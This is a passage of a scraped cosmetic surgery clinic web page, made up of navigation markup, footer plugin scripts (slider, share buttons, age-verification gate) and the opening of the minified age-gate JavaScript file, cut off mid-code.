href="https://www.aesthetichouston.com/hair-transplant/why-hair-transplant/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Why Hair Transplant?</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1895"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/hair-scalp/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair &#038; Scalp</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1897"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/" id="x-menu-collapsed-anchor-e3506-34-16" data-x-toggle="collapse" data-x-toggleable="e3506-34-16" aria-controls="x-menu-collapsed-list-e3506-34-16" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Non-Surgical Hair Restoration</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-16" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-16" data-x-toggleable="e3506-34-16" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1898"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/scalp-micropigmentation/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Scalp Micropigmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1886"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-loss/" id="x-menu-collapsed-anchor-e3506-34-17" data-x-toggle="collapse" data-x-toggleable="e3506-34-17" aria-controls="x-menu-collapsed-list-e3506-34-17" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Loss</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-17" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-17" data-x-toggleable="e3506-34-17" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1887"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-loss/hair-loss-in-men/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Loss in Men</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1888"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-loss/hair-loss-in-women/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Loss in Women</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1832"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c" tabindex="0" href="https://www.aesthetichouston.com/before-after/" id="x-menu-collapsed-anchor-e3506-34-18" data-x-toggle="collapse" data-x-toggleable="e3506-34-18" aria-controls="x-menu-collapsed-list-e3506-34-18" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Before &#038; After</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-18" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-18" data-x-toggleable="e3506-34-18" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/breast-augmentation/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Augmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1834"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/tummy-tuck/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tummy Tuck</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1835"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/liposuction/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Liposuction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/mommy-makeover-gallery/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Mommy Makeover</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/brazilian-butt-lift-gallery/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Brazilian Butt Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/breast-lift/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1839"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/men/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Men</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/permanent-makeup/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Permanent Makeup</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/hair-transplant/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Transplant</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c" tabindex="0" href="https://www.aesthetichouston.com/blog/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Blog</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c" tabindex="0" href="https://www.aesthetichouston.com/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></div></div>
    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top" data-rvt-scroll-top>
        
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

    
  </div> <!-- END .x-root -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/template" id="tmpl-age-gate">

  <div class="age-gate-wrapper"><div class="age-gate-loader"><svg version="1.1" class="age-gate-loading-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"><path opacity="0.2" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/><path d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"><animateTransform attributeType="xml"
            attributeName="transform"
            type="rotate"
            from="0 20 20"
            to="360 20 20"
            dur="0.5s"
            repeatCount="indefinite"/></path></svg>    </div><div class="age-gate" role="dialog" aria-modal="true" aria-label="Verify you are over 18 years of age?"><form method="post" action="https://www.aesthetichouston.com/face/facelift-houston" class="age-gate-form"><h1 class="age-gate-heading">Aesthetic Surgery Institute</h1><div class="age-gate-error" data-error-field="age_gate_failed"></div><ol class="age-gate-form-elements"><li class="age-gate-form-section"><label class="age-gate-label" for="age-gate-m">Month</label><input type="text" name="age_gate[m]" id="age-gate-m" class="age-gate-input" value=""  tabindex="1" placeholder="MM" required minlength="1" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off"></li><li class="age-gate-form-section"><label class="age-gate-label" for="age-gate-d">
    Day</label><input type="text" name="age_gate[d]" id="age-gate-d" class="age-gate-input" value=""  tabindex="1" placeholder="DD" required minlength="1" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off"></li><li class="age-gate-form-section"><label class="age-gate-label" for="age-gate-y">Year</label><input type="text" name="age_gate[y]" class="age-gate-input" id="age-gate-y" value="" placeholder="YYYY" tabindex="1" required minlength="4" maxlength="4" pattern="[0-9]*" inputmode="numeric" autocomplete="off"></li></ol><div class="age-gate-error" data-error-field="age_gate_m"></div>  <div class="age-gate-error" data-error-field="age_gate_d"></div><div class="age-gate-error" data-error-field="age_gate_y"></div><div class="age-gate-error" data-error-field="date"></div><input tabindex="1" type="submit" value="Submit" class="age-gate-submit"><input type="hidden" name="age_gate[age]" value="TVRnPQ==" /><input type="hidden" name="action" value="age_gate_submit" /></form></div></div>

</script>		<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'f08b41e38b',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.aesthetichouston.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.aesthetichouston.com/wp-admin/admin-ajax.php";

</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-854e9d02c71917cd45d1074b1757fd8c","page_info":{"template":"pages","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.aesthetichouston.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='age-gate-js-extra'>
/* <![CDATA[ */
var age_gate_params = {"ajaxurl":"https:\/\/www.aesthetichouston.com\/wp-admin\/admin-ajax.php","settings":{"age":18,"type":"selected","bypass":"","restrict":"","title":false,"current_title":"Facelift Houston | Aesthetic Surgery Institute","screen":"page","ignore_logged":0,"rechallenge":1,"has_filter":false,"viewport":1,"anon":0,"transition":"","cookie_domain":false,"trap_focus":1,"trap_elements":""},"misc":{"i":1501,"t":"page","qs":0},"errors":{"invalid":"Your input was invalid","failed":"You are not old enough to view this content","generic":"An error occurred, please try again","cookies":"Your browser does not support cookies, you may experience problems entering this site"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/age-gate/public/js/age-gate-public.js?ver=2.18.4' id='age-gate-js'></script>
<script type='text/javascript' id='cornerstone-site-body-js-extra'>
/* <![CDATA[ */
var csJsData = {"linkSelector":"a[href*=\"#\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/js/site/cs.6f62d0f.js' id='cornerstone-site-body-js'></script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/age-gate/public/js/age-gate-shortcode.js?ver=2.18.4' id='age-gate-sc-js'></script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6' defer async id='revmin-js'></script>
<script type='text/javascript' id='x-site-js-extra'>
/* <![CDATA[ */
var xJsData = {"scrollTop":"0.75"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/themes/pro/framework/dist/js/site/x.js?ver=5.1.5' id='x-site-js'></script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=5.7.14#pubid=wp-854e9d02c71917cd45d1074b1757fd8c' id='addthis_widget-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.aesthetichouston.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.aesthetichouston.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"primary":"Primary Menu","footer":"Footer Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-content/plugins/easy-testimonials/include/assets/js/jquery.cycle2.min.js?ver=5.7.14' id='gp_cycle2-js'></script>
<script type='text/javascript' src='https://www.aesthetichouston.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.aesthetichouston.com/wp-content/plugins/age-gate/public/js/age-gate-public.js?ver=2.18.4
body_size: 9361
content:
!function(e){function t(o){if(r[o])return r[o].exports;var a=r[o]={i:o,l:!1,exports:{}};return e[o].call(a.exports,a,a.exports,t),a.l=!0,a.exports}var r={};t.m=e,t.c=r,t.d=function(e,r,o){t.o(e,r)||Object.defineProperty(e,r,{configurable:!1,enumerable:!0,get:o})},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="/",t(t.s=13)}([function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=window.age_gate_params||!1;if(!o){var a=document.querySelector("[data-age-gate-params]");o=JSON.parse(atob(a.dataset.ageGateParams))}t.age_gate_params=o},,,,,,,,,,,,,function(e,t,r){"use strict";r(14),r(15);var o=r(16),a=function(e){return e&&e.__esModule?e:{default:e}}(o);!function(e){e(function(){window.ag_customiser||(window.AgeGate=new a.default)})}(jQuery)},function(e,t){},function(e,t){},function(e,t,r){"use strict";function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,r,o){return r&&e(t.prototype,r),o&&e(t,o),t}}(),n=r(0),i=r(17),s=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}(i),c=function(){function e(){o(this,e),this.settings=n.age_gate_params.settings,this.template=document.getElementById("tmpl-age-gate").innerHTML.trim().replace(/(?:\/\*)?<!\[CDATA\[(?:\*\/)?|(?:\/\*)?\]\]>(?:\*\/)?/g,""),this.cookieName=this.settings.cn||"age_gate",this.user_age=this.readCookie(this.cookieName),this.hasHooks="undefined"!=typeof ageGateHooks,this.originalMeta=null,this.init()}return a(e,[{key:"init",value:function(){this.isBot()||(n.age_gate_params.ajaxurl.match(/age-gate\/v1/)?(this.check_url=n.age_gate_params.ajaxurl+"check",this.filter_url=n.age_gate_params.ajaxurl+"filter",this.request_type="GET"):(this.check_url=this.filter_url=n.age_gate_params.ajaxurl,this.request_type="POST"),jQuery("body").on("click",'button[name="age_gate[confirm]"]',function(e){jQuery('input[name="confirm_action"]').val(e.target.classList.contains("age-gate-submit-yes")?1:0)}),jQuery("body").on("submit",".age-gate-form",this.formSubmission.bind(this)),this.shouldShow())}},{key:"shouldShow",value:function(){var e=this,t=!0;this.settings.anon&&this.user_age&&(t=!1),this.user_age>=this.settings.age&&(t=!1),this.settings.ignore_logged&&this.isLoggedIn()&&(t=!1),this.settings.inherit&&this.settings.inherit,"all"===this.settings.type&&this.settings.bypass&&(t=!1),"selected"!==this.settings.type||this.settings.restrict||(t=!1);var r={age:n.age_gate_params.settings.age,type:n.age_gate_params.settings.screen,bypass:n.age_gate_params.settings.bypass,restrict:n.age_gate_params.settings.restrict,anon:n.age_gate_params.settings.anon};if(this.hasHooks&&(t=ageGateHooks.applyFilters("age_gate_restricted",t,r)),this.settings.has_filter){var o={action:"age_gate_filters",id:n.age_gate_params.misc.i,type:n.age_gate_params.misc.t,extra:n.age_gate_params.extra||!1,show:t};n.age_gate_params.misc.qs&&(o.query=this.mapQuery()),jQuery.ajax({method:this.request_type,url:this.filter_url,data:o,dataType:"JSON",success:function(r){(t=r.show)&&e.show()}})}else t&&this.show()}},{key:"mapQuery",value:function(){return(arguments.length>0&&void 0!==arguments[0]&&arguments[0]||document.location.search).replace(/(^\?)/,"").split("&").map(function(e){return e=e.split("="),this[e[0]]=e[1],this}.bind({}))[0]}},{key:"show",value:function(){if(this.viewPort(),jQuery("html").addClass("age-gate-restricted age-gate-js"),jQuery("body").addClass("age-restriction"),jQuery(this.template).prependTo("body"),!this.settings.rechallenge&&this.readCookie("age_gate_failed")&&(this.removeForm(),jQuery('.age-gate-error[data-error-field="no-rechallenge"]').html('<p class="age-gate-error-message">'+n.age_gate_params.errors.failed+"</p>").addClass("has-error").show()),this.settings.title&&(this.pageTitle=document.title,document.title=this.settings.title),this.cookiesAllowed()||jQuery(".age-gate-form").prepend('<p class="error">'+n.age_gate_params.errors.cookies+"</p>"),this.triggerEvent("agegateshown"),this.settings.trap_focus){var e=[".age-gate-wrapper"];this.settings.trap_elements.split(",").forEach(function(t){document.querySelector(t)&&e.push(t)}),document.querySelector("#wpadminbar")&&e.push("#wpadminbar"),this.trap=s.createFocusTrap(e,{escapeDeactivates:!1}),this.trap.activate()}}},{key:"hide",value:function(){var e=this;n.age_gate_params.settings.transition?(jQuery(".age-gate-wrapper").on("transitionend",function(t){jQuery(window).scrollTop(0),jQuery("body").removeClass("age-restriction"),jQuery("html").removeClass("age-gate-restricted age-gate-js"),jQuery("body").removeClass("age-gate--error"),jQuery(".age-gate-wrapper").remove(),e.removeViewport()}),setTimeout(function(){(jQuery("body").hasClass("age-restriction")||jQuery("html").hasClass("age-gate-restricted"))&&(jQuery("body").removeClass("age-restriction"),jQuery("html").removeClass("age-gate-restricted age-gate-js"),jQuery("body").removeClass("age-gate--error"),jQuery(".age-gate-wrapper").remove(),e.removeViewport())},500),jQuery(".age-gate-wrapper").addClass("transition "+n.age_gate_params.settings.transition)):(jQuery(window).scrollTop(0),jQuery("body").removeClass("age-restriction"),jQuery("body").removeClass("age-gate--error"),jQuery("html").removeClass("age-gate-restricted age-gate-js"),jQuery(".age-gate-wrapper").remove(),this.removeViewport()),this.settings.trap_focus&&this.trap.deactivate()}},{key:"formSubmission",value:function(e){var t=this;e.preventDefault(),jQuery("body").addClass("age-gate-working");var r=jQuery(".age-gate-form").serialize()+"&_wp_http_referer="+window.location.pathname;jQuery.ajax({url:this.check_url,data:r,method:this.request_type,dataType:"JSON",success:function(e){if(jQuery("body").removeClass("age-gate-working"),"success"!==e.status)e.redirect?(t.settings.rechallenge||"error"!==e.status||e.set_cookie&&t.setCookie("age_gate_failed",1),window.location.href=e.redirect):(t.clearErrors(),jQuery("body").addClass("age-gate--error"),jQuery.each(e.messages,function(e,t){jQuery('.age-gate-error[data-error-field="'+e+'"]').html('<p class="age-gate-error-message">'+t+"</p>").addClass("has-error").show()}),e.message&&jQuery('.age-gate-error[data-error-field="no-rechallenge"]').html('<p class="age-gate-error-message">'+e.message+"</p>").addClass("has-error").show(),t.settings.rechallenge||"error"!==e.status||(e.set_cookie&&t.setCookie("age_gate_failed",1),t.removeForm()));else{if(t.hasHooks)var r=ageGateHooks.applyFilters("age_gate_set_cookie",e.set_cookie);else var 